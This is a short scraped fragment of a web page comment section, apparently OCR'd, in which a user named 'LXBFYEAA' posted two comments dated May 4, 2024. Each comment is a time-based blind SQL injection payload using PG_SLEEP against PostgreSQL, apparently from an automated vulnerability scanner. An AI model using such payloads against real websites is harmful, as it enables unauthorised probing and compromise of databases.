
Log in to Reply
LXBFYEAA
May 4, 2024 at 10:23 am
1zKTglHth’)) OR 928=(SELECT 928 FROM
PG_SLEEP(15))–
Log in to Reply
LXBFYEAA
May 4, 2024 at 10:20 am
162F8lU8C’) OR 743=(SELECT 743 FROM
PG_SLEEP(15))–